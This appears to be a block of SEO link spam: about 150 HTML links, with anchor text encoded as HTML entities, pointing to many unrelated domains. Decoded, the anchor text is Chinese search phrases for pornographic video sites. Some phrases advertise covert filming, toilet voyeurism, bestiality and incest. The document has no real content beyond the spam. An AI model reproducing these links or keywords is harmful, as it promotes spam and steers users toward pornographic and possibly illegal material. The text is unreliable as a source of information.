<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mfangme.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qsgmb.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://ym869.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://rubao9999.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://262500.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://czzxy.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkksy.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baichuan-tech.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tkplc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kunyusw.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://youqipifa.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://sxgc029.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tv698.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ynrctb.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://obxguru.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rojtss.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://zhcw77.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://atelier-non.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://huatilou.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cqwuju.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jylpin.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hysmy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnweiyiman.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yasuiji.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://long2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://osoot.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gdjly88.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://getwires.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://bj-fox.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://kangwangstone.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://023160.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://demasen.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://minnodesign.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
